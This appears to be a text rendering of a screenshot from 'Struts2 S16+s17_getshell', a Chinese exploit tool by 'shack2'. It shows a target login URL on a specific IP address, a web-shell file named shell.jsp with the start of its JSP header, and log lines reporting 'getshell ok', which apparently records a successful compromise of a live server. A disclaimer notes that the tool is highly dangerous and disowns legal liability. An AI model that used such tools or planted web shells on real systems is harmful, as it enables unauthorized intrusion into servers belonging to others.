 Struts2 S16+s17_getshell designed by shack2 QQ:1341413415
action: 9.238.150.151:8088/loginValidate.action 路径: shell.jsp 开始
文件内容: <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"
%>
<%!
状态: 成功: 0 失败: 0
logs: geting............
http://219.238.150.151:8088/loginValidate.action:正在getshell...
http://219.238.150.151:8088/loginValidate.action:getshell ok...
博客: http://www.shack2.org,本工具危害巨大，谨慎使用，产生任何法律问题，与本人无关
www.wooyun.org